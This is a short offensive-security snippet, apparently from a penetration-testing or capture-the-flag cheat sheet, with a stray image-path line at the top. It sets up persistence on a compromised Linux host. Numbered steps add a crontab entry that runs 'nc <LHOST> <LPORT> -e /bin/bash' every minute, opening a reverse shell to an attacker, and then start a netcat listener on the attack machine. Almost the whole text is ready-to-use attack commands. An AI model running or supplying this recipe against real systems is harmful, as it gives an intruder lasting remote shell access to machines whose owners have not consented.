 # Step 1 - first we need to add a cronjob to the crontab file (where all the jobs are stored).
# We are using netcat again here but a reverse shell from msfvenom or similar would also work.
crontab -e
# Step 2 - you will be prompted to select an editor. Choose either vim or nano
# Step 3 - Add this line to your crontab file. This attempts a connection every minute
* * * * * nc <LHOST> <LPORT> -e /bin/bash
# Step 4 - Save and exit the file (:x)
# Step 5 - Start a listener on your attack machine and wait for a connection
nc -lvnp <PORT>